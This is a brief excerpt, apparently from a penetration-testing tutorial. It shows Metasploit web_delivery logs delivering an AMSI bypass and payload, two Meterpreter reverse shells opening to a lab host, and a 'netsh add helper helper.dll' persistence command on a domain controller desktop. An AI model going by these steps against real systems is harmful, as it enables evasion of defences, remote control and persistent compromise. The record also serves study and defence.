 [*] 192.168.0.98     web_delivery - Delivering AMSI Bypass (939 bytes)
[*] 192.168.0.98     web_delivery - Delivering Payload (2084 bytes)
[*] Sending stage (206403 bytes) to 192.168.0.98
[*] Meterpreter session 1 opened (192.168.0.107:12345 -> 192.168.0.98:49228) at
2020-03-09 02:19:36 +0000
[*] 192.168.0.98     web_delivery - Delivering AMSI Bypass (939 bytes)
[*] 192.168.0.98     web_delivery - Delivering Payload (2084 bytes)
[*] Sending stage (206403 bytes) to 192.168.0.98
[*] Meterpreter session 2 opened (192.168.0.107:12345 -> 192.168.0.98:49230) at
2020-03-09 02:21:08 +0000
C:\Users\Administrator.DC\Desktop>netsh add helper helper.dll
确定。
C:\Users\Administrator.DC\Desktop>netsh
netsh>